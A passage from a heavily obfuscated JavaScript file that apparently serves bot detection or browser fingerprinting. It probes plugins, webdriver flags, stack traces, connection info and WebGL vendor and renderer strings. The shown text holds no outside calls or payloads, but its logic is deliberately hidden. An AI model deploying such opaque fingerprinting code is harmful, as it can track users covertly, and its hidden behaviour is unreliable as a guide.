c3()[pS(Fs)],'undefined')?c3()[pS(XX)](T4,IL):c3()[pS(gS)](hB,NT))[tJ()[zB(Kw)](xT,n8,EH,Yh,N3,zj)](new (QF[ZH()[qs(DL)](Ns,w1F,tX,QD)])(lX(typeof ZH()[qs(tX)],G3(c3()[pS(m3)](QL,XV),[][[]]))?ZH()[qs(XK)].call(null,mI,Lt,ww,fU):ZH()[qs(XX)].apply(null,[cl,tU,hh,lt]),SL()[g4(zj)](gm,DB)),ZH()[qs(xX)](H0,U5,qf,gf))[tJ()[zB(Kw)](xT,n8,VT,qj,N3,nl)](new (QF[ZH()[qs(DL)](XH,w1F,tX,QD)])(UL(typeof Om()[t4(xX)],'undefined')?Om()[t4(ww)].call(null,n6,GN):Om()[t4(AL)].call(null,sU,U),SL()[g4(zj)].call(null,gm,DB)),xd()[lf(XK)](Vh,X0,Y9,U5,qf))[tJ()[zB(Kw)].call(null,xT,n8,BS,Ow,N3,ql)](new (QF[UL(typeof ZH()[qs(DL)],'undefined')?ZH()[qs(XX)](N3,tK,E5,OK):ZH()[qs(DL)](TX,w1F,tX,QD)])(vY()[zd(sI)](m0,R4,NJ,AL),SL()[g4(zj)].apply(null,[gm,DB])),c3()[pS(GI)].apply(null,[zU,ZU]))[lX(typeof tJ()[zB(XK)],G3(c3()[pS(m3)].call(null,QL,XV),[][[]]))?tJ()[zB(Kw)](xT,n8,EH,kv,N3,Xl):tJ()[zB(G0)](lCF,Y1F,xX,Qd,JT,Xs(Xs({})))](new (QF[ZH()[qs(DL)].call(null,D2,w1F,tX,QD)])(m4()[cL(bY)](YX,q8,z0),SL()[g4(zj)].apply(null,[gm,DB])),Om()[t4(R8)](Of,p2))[SL()[g4(nl)](pI,wr)](EH,IL),XR.pop(),MWA;}break;case ZW:{var g1A=BpA[gM];var OnF=BpA[AZ];XR.push(IK);var YOF;return YOF=G3(QF[SL()[g4(m3)](Vj,t6)][UL(typeof Om()[t4(Hw)],'undefined')?Om()[t4(ww)](jh,r3):Om()[t4(VL)](I4,zW)](Uj(QF[SL()[g4(m3)](Vj,t6)][UL(typeof Om()[t4(R4)],'undefined')?Om()[t4(ww)](xt,DpF):Om()[t4(sI)].call(null,j8,fr)](),G3(fR(OnF,g1A),tj))),g1A),XR.pop(),YOF;}break;case mC:{var AZA=BpA[gM];XR.push(Wt);var xZA=new (QF[c3()[pS(OY)](Fs,W0)])();var XVF=xZA[lX(typeof vY()[zd(GI)],G3([],[][[]]))?vY()[zd(Wf)](zl,Xs(tj),YV,IR):vY()[zd(N3)](Ar,bY,Mv,LJ)](AZA);var jBF=c3()[pS(m3)](QL,zs);XVF[vY()[zd(nl)].call(null,Kw,KX,Hh,jU)](function(XDF){XR.push(bw);jBF+=QF[UL(typeof Om()[t4(Ys)],G3('',[][[]]))?Om()[t4(ww)](z9,QU):Om()[t4(R4)](G4,nAF)][tJ()[zB(tX)].apply(null,[hG,r0,R8,Fz,DL,Ow])](XDF);XR.pop();});var XOF;return XOF=QF[UL(typeof xd()[lf(ww)],G3(c3()[pS(m3)](QL,zs),[][[]]))?xd()[lf(tj)].call(null,lWF,X4,TX,LCF,A5):xd()[lf(ww)](hB,QL,H0,mt,ww)](jBF),XR.pop(),XOF;}break;case gM:{XR.push(IbF);var qxA;return qxA=new (QF[Om()[t4(GI)](cI,j6)])()[Om()[t4(Wf)].apply(null,[RI,Mr])](),XR.pop(),qxA;}break;case Dg:{XR.push(PD);var qnF=[xd()[lf(Gf)].apply(null,[zs,X8,G0,T7F,VY]),ZH()[qs(Gf)](ww,MK,xX,gS),SL()[g4(bY)].call(null,tH,Qd),lX(typeof m4()[cL(Wf)],G3('',[][[]]))?m4()[cL(OY)].apply(null,[Yh,Xs(Xs(EH)),xT]):m4()[cL(Ej)].call(null,TX,Tl,lCF),m4()[cL(Vw)].apply(null,[Nd,R8,rT]),lX(typeof c3()[pS(GI)],G3([],[][[]]))?c3()[pS(Ar)].apply(null,[Wt,GV]):c3()[pS(XX)].apply(null,[wPF,HY]),Lj()[H3(X4)](Qd,AWF,P8,KFF),tJ()[zB(Ej)](AWF,CD,T3,Xs([]),Kw,qf),UL(typeof SL()[g4(AL)],'undefined')?SL()[g4(tj)].call(null,gf,zAF):SL()[g4(Xl)](F5,hB),m4()[cL(zl)](cX,f0,RG),lX(typeof tJ()[zB(tj)],G3(c3()[pS(m3)](QL,f9),[][[]]))?tJ()[zB(QD)].apply(null,[T7F,cG,X8,q5,X4,Nw]):tJ()[zB(G0)](TJ,SN,xX,Ow,qq,qL),lX(typeof m4()[cL(qf)],'undefined')?m4()[cL(YX)](nq,X2,W9):m4()[cL(Ej)](Ej,bY,pFF),vY()[zd(OY)](Y9,Xs(Xs(tj)),Fv,G0),ZH()[qs(Kw)](lS,rPF,zl,pq),vY()[zd(Vw)].apply(null,[MS,Yh,UB,sL]),tJ()[zB(X4)](JU,IK,SR,AL,lS,N3),vY()[zd(zl)](nl,T3,xT,GI),vY()[zd(YX)].call(null,YX,jd,TV,Pj),Om()[t4(zl)](Md,C4),vY()[zd(sd)](X0,sd,Jq,wr),m4()[cL(sd)](BS,cX,pv),SL()[g4(gS)](Sq,R4),vY()[zd(Ar)](N3,r0,tR,nq),m4()[cL(Ar)].apply(null,[X8,Pj,fs]),c3()[pS(SR)].call(null,KX,NV),c3()[pS(A9)].apply(null,[Qd,r8]),c3()[pS(Fz)](M9,RY)];if(q6(typeof QF[vY()[zd(GI)](Ow,SR,qH,L0)][vY()[zd(SR)](sL,vV,AWF,H0)],SL()[g4(DL)].call(null,kC,Nd))){var NCA;return XR.pop(),NCA=null,NCA;}var BWA=qnF[lX(typeof c3()[pS(Ar)],G3('',[][[]]))?c3()[pS(EH)](tX,CG):c3()[pS(XX)](Rq,bG)];var j1A=c3()[pS(m3)](QL,f9);for(var BbA=EH;Zj(BbA,BWA);BbA++){var PFA=qnF[BbA];if(lX(QF[vY()[zd(GI)].call(null,BS,Xs({}),qH,L0)][vY()[zd(SR)](bY,Xs({}),AWF,H0)][PFA],undefined)){j1A=c3()[pS(m3)](QL,f9)[xd()[lf(N3)](zJ,Vw,Xs(Xs(tj)),nN,tX)](j1A,c3()[pS(Tl)].apply(null,[TX,lJ]))[xd()[lf(N3)](zJ,Fs,Yh,nN,tX)](BbA);}}var tbA;return XR.pop(),tbA=j1A,tbA;}break;}};var bpA=function(){return Nh.apply(this,[KF,arguments]);};var PsF=function BZA(T7A,JDF){'use strict';var LAA=BZA;switch(T7A){case WQ:{XR.push(I5);var ZZA=m4()[cL(ql)](XH,Fs,FPF);var wCA=Xs(Xs(gM));try{var SpA=XR.length;var nbA=Xs(AZ);var TnF=EH;try{var G7A=QF[vY()[zd(X8)].call(null,KX,nl,Ot,C3)][c3()[pS(tX)].call(null,cs,Er)][lX(typeof vY()[zd(GI)],'undefined')?vY()[zd(AL)].call(null,Fs,kv,vs,MS):vY()[zd(N3)](YX,Xs(Xs(EH)),jK,Qd)];QF[ZH()[qs(EH)].apply(null,[VT,RX,tX,zs])][Lj()[H3(tX)].call(null,m0,Uv,tX,V7F)](G7A)[vY()[zd(AL)](sL,A9,vs,MS)]();}catch(ZCA){XR.splice(fR(SpA,tj),Infinity,I5);if(ZCA[c3()[pS(RI)].apply(null,[DL,rf])]&&UL(typeof ZCA[c3()[pS(RI)].call(null,DL,rf)],Om()[t4(lS)](WB,kK))){ZCA[c3()[pS(RI)].call(null,DL,rf)][xd()[lf(tX)].call(null,mI,tj,Xs(Xs([])),Y2,G0)](tJ()[zB(H0)](Mq,PkF,TX,Xs(Xs(EH)),tj,Xs(Xs([]))))[vY()[zd(nl)](q5,A9,CPF,jU)](function(HWA){XR.push(Yt);if(HWA[vY()[zd(Ow)](gS,zl,kZF,YH)](lX(typeof c3()[pS(Ns)],'undefined')?c3()[pS(QL)].call(null,Kw,KPF):c3()[pS(XX)].apply(null,[Yh,cN]))){wCA=Xs(Xs(AZ));}if(HWA[vY()[zd(Ow)].apply(null,[Qd,zj,kZF,YH])](m4()[cL(RI)](Y9,n8,On))){TnF++;}XR.pop();});}}ZZA=UL(TnF,ww)||wCA?SL()[g4(ql)](DR,El):vY()[zd(qf)](Pj,Xs({}),G,Gf);}catch(qpA){XR.splice(fR(SpA,tj),Infinity,I5);ZZA=m4()[cL(sL)].apply(null,[P8,Vw,LX]);}var VbA;return XR.pop(),VbA=ZZA,VbA;}break;case Lm:{XR.push(BS);var FbA=tJ()[zB(C3)].apply(null,[L0,n2,tj,X4,qf,Fs]);try{var YpA=XR.length;var O1A=Xs(AZ);FbA=lX(typeof QF[lX(typeof vY()[zd(gX)],G3('',[][[]]))?vY()[zd(XH)](Wf,Xs(Xs([])),Q9,Wf):vY()[zd(N3)](Kw,v0,Jr,QL)],SL()[g4(DL)](m2,Nd))?SL()[g4(ql)](FWF,El):vY()[zd(qf)](VY,kv,ZbF,Gf);}catch(mnF){XR.splice(fR(YpA,tj),Infinity,BS);FbA=m4()[cL(sL)](P8,nl,gN);}var IOF;return XR.pop(),IOF=FbA,IOF;}break;case NF:{XR.push(Dz);var JbA=tJ()[zB(C3)].apply(null,[tw,n2,G4,G4,qf,Qd]);try{var fZA=XR.length;var pnF=Xs({});JbA=QF[m4()[cL(QL)](fS,A9,Bm)][c3()[pS(tX)](cs,ZG)][vY()[zd(xX)](Xs(Xs([])),cX,AV,hbF)](UL(typeof vY()[zd(X8)],G3([],[][[]]))?vY()[zd(N3)](VY,IR,SK,Nt):vY()[zd(RI)].apply(null,[nl,Kw,QB,Qd]))?UL(typeof SL()[g4(QD)],'undefined')?SL()[g4(tj)](lkF,OR):SL()[g4(ql)](fW,El):vY()[zd(qf)](SR,Xs({}),G6,Gf);}catch(NbA){XR.splice(fR(fZA,tj),Infinity,Dz);JbA=m4()[cL(sL)](P8,zl,UR);}var R1A;return XR.pop(),R1A=JbA,R1A;}break;case Wk:{XR.push(K9);var qAA=tJ()[zB(C3)](qR,n2,Vw,EH,qf,Xs(Xs(EH)));try{var VcA=XR.length;var gFA=Xs(AZ);qAA=lX(typeof QF[SL()[g4(hB)](ZS,m0)],SL()[g4(DL)](zS,Nd))?SL()[g4(ql)](Ul,El):vY()[zd(qf)](VL,r0,dL,Gf);}catch(g7A){XR.splice(fR(VcA,tj),Infinity,K9);qAA=m4()[cL(sL)].call(null,P8,Ow,vf);}var WxA;return XR.pop(),WxA=qAA,WxA;}break;case wp:{XR.push(Pt);var mbA=vH(Om()[t4(Yh)].apply(null,[nf,Sh]),QF[UL(typeof Om()[t4(T3)],'undefined')?Om()[t4(ww)](QgF,IY):Om()[t4(Ys)].apply(null,[zl,bG])])||rI(QF[UL(typeof vY()[zd(r0)],G3('',[][[]]))?vY()[zd(N3)].apply(null,[Xs(Xs([])),Xs({}),vB,ld]):vY()[zd(GI)](QD,Tl,GAF,L0)][c3()[pS(W0)].call(null,zn,SY)],EH)||rI(QF[vY()[zd(GI)](RI,VL,GAF,L0)][c3()[pS(hB)](lS,MJ)],EH);var xAA=QF[Om()[t4(Ys)](zl,bG)][c3()[pS(nf)].apply(null,[dz,RH])](tJ()[zB(Qd)].call(null,IT,sz,xX,VL,Gf,Xs(EH)))[SL()[g4(nf)](SK,gX)];var GAA=QF[Om()[t4(Ys)].call(null,zl,bG)][c3()[pS(nf)](dz,RH)](SL()[g4(pf)](hS,Ks))[SL()[g4(nf)](SK,gX)];var f1A=QF[Om()[t4(Ys)](zl,bG)][c3()[pS(nf)](dz,RH)](UL(typeof m4()[cL(X0)],G3([],[][[]]))?m4()[cL(Ej)](h9,Xs({}),SB):m4()[cL(W0)](hB,n8,v8))[UL(typeof SL()[g4(P8)],'undefined')?SL()[g4(tj)].call(null,HT,DG):SL()[g4(nf)](SK,gX)];var WEA;return WEA=c3()[pS(m3)].call(null,QL,r9)[xd()[lf(N3)](zJ,sd,lS,Y7F,tX)](mbA?SL()[g4(ql)].call(null,On,El):vY()[zd(qf)](VY,Ej,BI,Gf),c3()[pS(Tl)](TX,wn))[xd()[lf(N3)].apply(null,[zJ,X8,Xs(Xs({})),Y7F,tX])](xAA?UL(typeof SL()[g4(sI)],G3([],[][[]]))?SL()[g4(tj)](GL,Q9):SL()[g4(ql)](On,El):lX(typeof vY()[zd(IR)],G3([],[][[]]))?vY()[zd(qf)](j8,OY,BI,Gf):vY()[zd(N3)](ql,Ar,NV,XFF),lX(typeof c3()[pS(qf)],'undefined')?c3()[pS(Tl)](TX,wn):c3()[pS(XX)](sB,TX))[lX(typeof xd()[lf(Kw)],'undefined')?xd()[lf(N3)].call(null,zJ,KX,DB,Y7F,tX):xd()[lf(tj)].apply(null,[Kw,qf,Xs([]),T3,bJ])](GAA?SL()[g4(ql)](On,El):vY()[zd(qf)].call(null,Xs(Xs(EH)),XH,BI,Gf),c3()[pS(Tl)].apply(null,[TX,wn]))[xd()[lf(N3)].apply(null,[zJ,Tl,R8,Y7F,tX])](f1A?SL()[g4(ql)].apply(null,[On,El]):vY()[zd(qf)](Ys,X2,BI,Gf)),XR.pop(),WEA;}break;case Dg:{XR.push(TPF);try{var rBF=XR.length;var tFA=Xs({});var RCA=EH;var DCA=QF[ZH()[qs(EH)].call(null,QL,Xh,tX,zs)][m4()[cL(Pj)](KN,OY,Ls)](QF[m4()[cL(EH)].apply(null,[VL,VL,C4])],SL()[g4(TX)](Cf,sS));if(DCA){RCA++;if(DCA[vY()[zd(XK)](VT,EH,WI,bY)]){DCA=DCA[vY()[zd(XK)](zj,Vw,WI,bY)];RCA+=G3(QJ(DCA[c3()[pS(EH)].call(null,tX,cH)]&&UL(DCA[c3()[pS(EH)](tX,cH)],tj),tj),QJ(DCA[Lj()[H3(ql)](m3,QPF,ww,Hw)]&&UL(DCA[Lj()[H3(ql)].apply(null,[VT,QPF,ww,Hw])],UL(typeof SL()[g4(j8)],G3('',[][[]]))?SL()[g4(tj)].call(null,Md,Sh):SL()[g4(TX)].call(null,Cf,sS)),Yl[cX]));}}var YDF;return YDF=RCA[vY()[zd(AL)](Xs(Xs(tj)),Vw,fH,MS)](),XR.pop(),YDF;}catch(RFA){XR.splice(fR(rBF,tj),Infinity,TPF);var cOF;return cOF=UL(typeof tJ()[zB(IR)],'undefined')?tJ()[zB(G0)].call(null,Uq,NQF,r0,MS,IR,v0):tJ()[zB(C3)](d9,n2,GI,rw,qf,cI),XR.pop(),cOF;}XR.pop();}break;case J7:{var DOF=JDF[gM];var REA;XR.push(L1F);return REA=QF[ZH()[qs(EH)](DL,kz,tX,zs)][m4()[cL(Pj)](KN,Xs(EH),nL)](QF[UL(typeof vY()[zd(YX)],'undefined')?vY()[zd(N3)](Xs([]),DL,HWF,PJ):vY()[zd(GI)](Pj,QL,Vz,L0)][c3()[pS(R8)].apply(null,[xbF,Fq])],DOF),XR.pop(),REA;}break;case d7:{XR.push(lh);var FWA=function(DOF){return BZA.apply(this,[J7,arguments]);};var dxA=[vY()[zd(SR)](Xs(Xs({})),hB,pB,H0),xd()[lf(VY)](Gf,Y9,Xs(Xs({})),qZF,R4)];var sZA=dxA[m4()[cL(nf)].apply(null,[sU,m3,Vj])](function(dpA){var KWA=FWA(dpA);XR.push(Mr);if(Xs(Xs(KWA))&&Xs(Xs(KWA[vY()[zd(DL)].call(null,q5,Yh,AH,Kw)]))&&Xs(Xs(KWA[vY()[zd(DL)](ql,Xs(tj),AH,Kw)][vY()[zd(AL)](IR,IX,T8,MS)]))){KWA=KWA[vY()[zd(DL)].call(null,G4,cl,AH,Kw)][vY()[zd(AL)](QL,Vw,T8,MS)]();var jDF=G3(UL(KWA[Om()[t4(bJ)](qG,p4)](c3()[pS(Nw)].call(null,G0,Ql)),Ws(tj)),QJ(QF[c3()[pS(D2)].call(null,Vw,Y6)](rI(KWA[Om()[t4(bJ)].call(null,qG,p4)](Om()[t4(Hw)](gX,I3)),Ws(tj))),tj));var PEA;return XR.pop(),PEA=jDF,PEA;}else{var ExA;return ExA=tJ()[zB(C3)](xG,n2,r0,VT,qf,Xs(EH)),XR.pop(),ExA;}XR.pop();});var FFA;return FFA=sZA[lX(typeof vY()[zd(bY)],'undefined')?vY()[zd(sL)].call(null,YX,Xs(Xs({})),YJ,Tl):vY()[zd(N3)](Z4,sL,L9,TpF)](UL(typeof c3()[pS(XK)],G3([],[][[]]))?c3()[pS(XX)](DB,m2):c3()[pS(m3)].call(null,QL,xB)),XR.pop(),FFA;}break;case SP:{XR.push(JD);throw new (QF[m4()[cL(Ys)](jL,Xs(EH),Zm)])(tJ()[zB(n8)].apply(null,[Y8,R8,Ns,Xs(Xs(EH)),q0,SR]));}break;case Sm:{var JFA=JDF[gM];var bVF=JDF[AZ];XR.push(wFF);if(q6(bVF,null)||rI(bVF,JFA[c3()[pS(EH)](tX,DM)]))bVF=JFA[c3()[pS(EH)](tX,DM)];for(var YQA=EH,nEA=new (QF[c3()[pS(Ys)](Pj,C6)])(bVF);Zj(YQA,bVF);YQA++)nEA[YQA]=JFA[YQA];var RWA;return XR.pop(),RWA=nEA,RWA;}break;case Ob:{var lDF=JDF[gM];var rCA=JDF[AZ];XR.push(zz);var DAA=q6(null,lDF)?null:Pd(SL()[g4(DL)](FX,Nd),typeof QF[SL()[g4(Ys)](Hf,r3)])&&lDF[QF[SL()[g4(Ys)](Hf,r3)][c3()[pS(qj)](gf,rL)]]||lDF[SL()[g4(P8)](SK,qL)];if(Pd(null,DAA)){var wFA,rDF,gxA,IFA,kQA=[],z7A=Xs(EH),rZA=Xs(tj);try{var mFA=XR.length;var rOF=Xs(Xs(gM));if(gxA=(DAA=DAA.call(lDF))[xd()[lf(R4)](cl,qL,q5,Aq,ww)],UL(Yl[XK],rCA)){if(lX(QF[UL(typeof ZH()[qs(G4)],'undefined')?ZH()[qs(XX)].call(null,rw,lCF,rPF,UO):ZH()[qs(EH)].call(null,ql,GAF,tX,zs)](DAA),DAA)){rOF=Xs(gM);return;}z7A=Xs(tj);}else for(;Xs(z7A=(wFA=gxA.call(DAA))[SL()[g4(Hw)](jB,AL)])&&(kQA[SL()[g4(R4)](Vl,H8)](wFA[lX(typeof vY()[zd(X8)],'undefined')?vY()[zd(XK)].call(null,XX,Fs,EI,bY):vY()[zd(N3)].call(null,qj,IX,Yq,cv)]),lX(kQA[c3()[pS(EH)](tX,b9)],rCA));z7A=Xs(EH));}catch(zVF){rZA=Xs(EH),rDF=zVF;}finally{XR.splice(fR(mFA,tj),Infinity,zz);try{var kAA=XR.length;var ZQA=Xs({});if(Xs(z7A)&&Pd(null,DAA[Om()[t4(Hw)](gX,zK)])&&(IFA=DAA[Om()[t4(Hw)].apply(null,[gX,zK])](),lX(QF[ZH()[qs(EH)].call(null,X0,GAF,tX,zs)](IFA),IFA))){ZQA=Xs(Xs({}));return;}}finally{XR.splice(fR(kAA,tj),Infinity,zz);if(ZQA){XR.pop();}if(rZA)throw rDF;}if(rOF){XR.pop();}}var A1A;return XR.pop(),A1A=kQA,A1A;}XR.pop();}break;case pk:{var jEA=JDF[gM];XR.push(q1F);if(QF[c3()[pS(Ys)](Pj,wx)][UL(typeof m4()[cL(T3)],G3('',[][[]]))?m4()[cL(Ej)].call(null,N9,Xs(Xs(tj)),xgF):m4()[cL(mI)](bY,QD,N5)](jEA)){var mDF;return XR.pop(),mDF=jEA,mDF;}XR.pop();}break;case Ek:{var C6F=JDF[gM];return C6F;}break;case TE:{XR.push(lh);if(Xs(vH(m4()[cL(Yh)](gX,KX,Fr),QF[vY()[zd(GI)].call(null,xX,VY,Ud,L0)]))){var w7A;return XR.pop(),w7A=null,w7A;}var scA=QF[vY()[zd(GI)](Xs(Xs(tj)),VT,Ud,L0)][m4()[cL(Yh)].call(null,gX,vV,Fr)];var DcA=scA[m4()[cL(Of)](W0,Xs({}),hAF)];var cbA=scA[SL()[g4(XH)].apply(null,[sFF,mr])];var ZVF=scA[UL(typeof SL()[g4(SR)],'undefined')?SL()[g4(tj)](xV,Ut):SL()[g4(C3)](pH,OR)];var QZA;return QZA=[DcA,UL(cbA,EH)?EH:rI(cbA,Yl[XK])?Ws(tj):Ws(qf),ZVF||vY()[zd(Of)].apply(null,[Xs(Xs(tj)),Xs({}),EQ,XX])],XR.pop(),QZA;}break;case xM:{var h7A={};XR.push(cO);var tnF={};try{var TcA=XR.length;var RBF=Xs(Xs(gM));var hbA=new (QF[vY()[zd(wJ)](IR,cI,Pf,lO)])(EH,EH)[c3()[pS(j8)](Wf,HO)](Om()[t4(cl)](cs,xS));var DEA=hbA[tJ()[zB(r0)](hCF,lG,bJ,sI,DL,Xs(Xs(EH)))](m4()[cL(DB)].apply(null,[q0,Xs(Xs(EH)),Ms]));var tBF=hbA[SL()[g4(cl)].apply(null,[kL,zU])](DEA[UL(typeof m4()[cL(gS)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[RL,tj,NK]):m4()[cL(BS)].apply(null,[v8,nf,VG])]);var SEA=hbA[SL()[g4(cl)](kL,zU)](DEA[lX(typeof m4()[cL(C3)],G3([],[][[]]))?m4()[cL(TX)](FK,Xs(Xs([])),RJ):m4()[cL(Ej)].call(null,XxF,Y9,PU)]);h7A=fv(hE,[m4()[cL(wJ)](Ej,Tl,ZG),tBF,UL(typeof c3()[pS(qj)],G3('',[][[]]))?c3()[pS(XX)](n6,CK):c3()[pS(OR)].call(null,BS,ZT),SEA]);var QnF=new (QF[UL(typeof vY()[zd(sI)],G3([],[][[]]))?vY()[zd(N3)](XH,zl,IU,Ej):vY()[zd(wJ)].apply(null,[q5,Xs({}),Pf,lO])])(EH,EH)[lX(typeof c3()[pS(AL)],G3([],[][[]]))?c3()[pS(j8)].call(null,Wf,HO):c3()[pS(XX)].apply(null,[B5,EV])](c3()[pS(CFF)].apply(null,[mr,Hn]));var bAA=QnF[tJ()[zB(r0)](hCF,lG,DL,Fs,DL,zj)](m4()[cL(DB)].apply(null,[q0,Xs({}),Ms]));var NnF=QnF[SL()[g4(cl)].call(null,kL,zU)](bAA[m4()[cL(BS)](v8,Xs(Xs({})),VG)]);var hWA=QnF[SL()[g4(cl)](kL,zU)](bAA[m4()[cL(TX)](FK,Yh,RJ)]);tnF=fv(hE,[c3()[pS(vbF)](sr,jf),NnF,SL()[g4(I4)](k0,GN),hWA]);}finally{XR.splice(fR(TcA,tj),Infinity,cO);var BCA;return BCA=fv(hE,[c3()[pS(T5)](hbF,ds),h7A[lX(typeof m4()[cL(QL)],G3('',[][[]]))?m4()[cL(wJ)](Ej,H0,ZG):m4()[cL(Ej)].apply(null,[DK,VT,sL])]||null,UL(typeof vY()[zd(G4)],'undefined')?vY()[zd(N3)].apply(null,[VT,X2,pq,YR]):vY()[zd(VT)].call(null,Gf,Xs(Xs(tj)),Hf,dz),h7A[c3()[pS(OR)](BS,ZT)]||null,SL()[g4(KN)](UFF,Fs),tnF[lX(typeof c3()[pS(H0)],'undefined')?c3()[pS(vbF)](sr,jf):c3()[pS(XX)](zn,Md)]||null,m4()[cL(KN)].apply(null,[gf,Xs(Xs(EH)),MU]),tnF[SL()[g4(I4)](k0,GN)]||null]),XR.pop(),BCA;}XR.pop();}break;}};var FQF=function(){return (Qg.sjs_se_global_subkey?Qg.sjs_se_global_subkey.push(g5):Qg.sjs_se_global_subkey=[g5])&&Qg.sjs_se_global_subkey;};var bCA=function(WpA){var jnF=0;for(var AVF=0;AVF<WpA["length"];AVF++){jnF=jnF+WpA["charCodeAt"](AVF);}return jnF;};var I1A=function(CWA){var zCA=CWA%4;if(zCA===2)zCA=3;var OBF=42+zCA;var hnF;if(OBF===42){hnF=function BcA(EAA,rxA){return EAA*rxA;};}else if(OBF===43){hnF=function wQA(vcA,RDF){return vcA+RDF;};}else{hnF=function gCA(n7A,L1A){return n7A-L1A;};}return hnF;};var TEF=function(){YPF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UmF=function(LbA){if(LbA===undefined||LbA==null){return 0;}var C7A=LbA["replace"](/[\w\s]/gi,'');return C7A["length"];};var Nh=function xcA(ZEA,TVF){var d7A=xcA;do{switch(ZEA){case cx:{var ZFA=TVF[gM];pr.vC=c1F(vx,[ZFA]);ZEA+=dE;while(Zj(pr.vC.length,KN))pr.vC+=pr.vC;}break;case EP:{ZEA-=NW;if(Zj(XBF,XpA.length)){do{vY()[XpA[XBF]]=Xs(fR(XBF,N3))?function(){return fv.apply(this,[AZ,arguments]);}:function(){var RVF=XpA[XBF];return function(lWA,FxA,tcA,KnF){var b7A=tD(Xs([]),X2,tcA,KnF);vY()[RVF]=function(){return b7A;};return b7A;};}();++XBF;}while(Zj(XBF,XpA.length));}}break;case Fb:{XR.push(EJ);hFF=function(jpA){return xcA.apply(this,[cx,arguments]);};ZEA+=XZ;pr.apply(null,[EJ,nl]);XR.pop();}break;case rZ:{var OVF=TVF[gM];var XFA=G3([],[]);ZEA=tp;var WWA=fR(OVF.length,tj);while(t7F(WWA,EH)){XFA+=OVF[WWA];WWA--;}return XFA;}break;case lW:{while(Zj(hpA,dOF.length)){c3()[dOF[hpA]]=Xs(fR(hpA,XX))?function(){return fv.apply(this,[TE,arguments]);}:function(){var q1A=dOF[hpA];return function(gbA,HxA){var jxA=hn(gbA,HxA);c3()[q1A]=function(){return jxA;};return jxA;};}();++hpA;}ZEA-=sx;}break;case Mm:{var KAA=TVF[gM];ZEA=tp;W5.Np=xcA(rZ,[KAA]);while(Zj(W5.Np.length,bg))W5.Np+=W5.Np;}break;case rb:{XR.push(CpF);ZEA=tp;w7F=function(pAA){return xcA.apply(this,[Mm,arguments]);};W5.apply(null,[gS,Fz,lR]);XR.pop();}break;case wQ:{if(Zj(SnF,MxA.length)){do{Om()[MxA[SnF]]=Xs(fR(SnF,ww))?function(){return fv.apply(this,[Ob,arguments]);}:function(){var WBF=MxA[SnF];return function(YAA,QxA){var TAA=ph(YAA,QxA);Om()[WBF]=function(){return TAA;};return TAA;};}();++SnF;}while(Zj(SnF,MxA.length));}ZEA+=mx;}break;case KF:{var XpA=TVF[gM];VCF(XpA[EH]);ZEA=EP;var XBF=EH;}break;case EE:{ZEA=tp;return [Ws(qf),xX,Ws(Xl),Hw,Kw,Ws(lS),Ws(tX),qf,Ws(Hw),[lS],sL,xX,tj,N3,ql,Ws(X0),Ws(lS),QD,ww,Ws(ql),XK,tj,Ws(X0),DL,XX,tj,Ws(X0),X0,Ws(xX),DL,Ws(XX),Ws(qf),Ws(IX),[XK],Ws(bY),R8,Ws(Ys),tj,Ws(lS),Ys,Ws(ww),Ws(Ys),qf,qf,G4,[tX],Ws(cI),T3,X0,EH,Ws(xX),ql,XX,ww,Ws(mI),[Gf],cI,tj,XK,tj,Ws(qf),XX,Ws(sL),Kw,tj,Ws(XX),Ws(lS),Ws(gX),[Ys],Fz,[qf],tj,m3,Ws(N3),Ws(gX),bJ,G0,G0,tj,Ws(X0),lS,Ws(Ys),qf,Ws(YX),Ws(Ns),jd,G4,Ws(DB),BS,XX,Ws(XK),tj,lS,Ws(vV),[Gf],MS,XX,Ws(gX),bJ,[qf],tj,m3,Ws(N3),Ws(Ar),Ws(DL),[Ys],OY,Kw,EH,Ws(Kw),C3,Ws(Yh),BS,Ws(lS),ql,Ws(G0),Ws(qf),Kw,Ws(tj),Ws(j8),KX,ql,Ws(qf),tj,Ws(mI),kv,Ws(N3),QD,Ws(Kw),Ws(gX),T3,Ws(T3),A9,Ws(ql),n8,Ws(DL),Ws(Ys),lS,Ws(XX),Ws(D2),A9,[qf],X0,Ws(G0),XX,Ws(QD),Ws(Vw),tj,Ws(R4),KX,Ws(ql),xX,Ws(DL),N3,Ws(Ys),Ws(zl),Ws(G0),Ws(lS),sL,Ws(N3),Ws(XX),ww,Ws(Gf),DL,tj,Ws(Ys),Ws(qf),N3,Ws(OY),zj,tX,Ws(qf),Ws(R4),Ws(ww),XK,ww,Ws(ww),R4,Ws(XK),qf,G0,Ws(IX),[lS],R4,Ws(X4),G4,Ws(R4),Ws(Ys),Ws(Qd),qj,Ys,Ws(N3),Ws(DL),sL,Ws(ql),Ws(m3),Kw,Ws(QD),DL,Ws(tj),Ws(ql),XX,R4,Ws(G0),qf,Ys,Ws(YX),R8,Ws(tj),EH,Ws(R4),Ws(qf),Kw,[EH],Ws(lS),QD,Ws(lS),Ws(qf),Ws(tX),X0,Ws(G0),XX,Ws(H0),QD,lS,Ws(G0),Ws(ww),m3,EH,[G0],G0,G4,[tX],Ws(Hw),[XK],Ws(Kw),qf,Kw,Ws(xX),lS,Ws(VL),[m3],XK,Ws(XX),Ws(cX),q8,Ys,Ws(q5),Fz,G0,tX,Ws(xX),qf,Ys,Ws(R4),Ws(ww),lS,qf,Ws(xX),Ws(gX),[xX],G0,Ws(XX),Ws(Ej),Ws(m0),bY,Ws(R4),EH,Ws(X4),xX,lS,tj,[G0],Ws(qf),xX,Ws(bY),Wf,Ws(ww),Ws(xX),R4,G0,[G0],G0,qf,G0,Ws(tj),EH,lS,Ws(sL),Kw,Ws(bl),tj,tX,Ws(tj),Ws(tj),Ws(XX),Ws(tX),Ej,Ws(R4),qf,Ws(lS),XK,EH,XK,tj,Ws(Ys),ww,Ws(DL),X0,Ws(xX),Ws(tX),DL,Ws(N3),G0,EH,VY,Ws(X8),Qd,Ys,Ws(lS),XX,Ws(gX),Hw,H0,xX,Ws(XX),Ws(lS),Ws(tj),X0,R4,Ws(m3),tj,Kw,Ws(n8),Fs,xX,Ws(X0),N3,Ws(rw),xX,X0,Ws(Ys),tX,Ws(Kw),lS,G4,m3,Ws(XX),Ws(qf),Ws(ql),Ws(gX),[xX],Ws(n8),zl,X0,Ws(ww),sL,Ws(sL),lS,tj,N3,Ws(N3),qf,Ws(tX),X0,Ws(xX),[tj],Ws